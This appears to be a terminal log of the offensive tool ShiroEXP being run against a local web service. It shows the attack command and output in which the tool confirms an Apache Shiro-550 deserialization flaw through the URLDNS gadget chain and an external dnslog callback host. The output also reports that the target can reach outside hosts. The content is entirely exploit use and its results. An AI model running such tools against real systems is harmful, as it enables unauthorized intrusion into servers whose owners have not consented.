 ➜ ShiroEXP_jar git:(main) ✗ java -jar ShiroEXP.jar -u http://127.0.0.1:8080 -s
ShiroEXP
v0.2 by Y5neKO :)
GitHub: https://github.com/Y5neKO
[2024-11-27 09:29:30.967] [INFO] 正在通过URLDNS利用链进行验证
[2024-11-27 09:29:30.970] [INFO] 正在获取dnslog平台信息
[2024-11-27 09:29:32.820] [INFO] dnslog平台地址: https://dnslog.org/
[2024-11-27 09:29:32.820] [INFO] dnslog验证地址: https://UR2UI7N2.89fb021b.log.dnslog.sbs.
[2024-11-27 09:29:32.820] [INFO] dnslog查询Token: ig4c26fq9obb
[2024-11-27 09:29:32.820] [INFO] dnslog查询Key: 89fb021b
[2024-11-27 09:29:33.659] [INFO] 正在验证，延时5秒防止漏报
[2024-11-27 09:29:40.101] [SUCC] 验证成功，目标存在Shiro550漏洞且出网
➜ ShiroEXP_jar git:(main) ✗